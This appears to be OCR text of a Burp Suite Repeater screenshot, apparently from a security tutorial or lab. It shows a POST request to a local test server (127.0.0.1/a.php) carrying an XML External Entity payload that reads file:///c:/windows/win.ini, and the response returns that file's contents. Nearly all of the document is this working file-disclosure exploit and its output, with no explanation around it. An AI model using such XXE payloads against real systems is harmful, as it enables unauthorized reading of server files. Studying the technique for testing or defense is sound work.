 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
POST /a.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Length: 119
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY payload SYSTEM "file:///c:/windows/win.ini" > ]>
<a>&payload;</a>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [ResponseResult] ResultCode=0
Done 359 bytes | 418 millis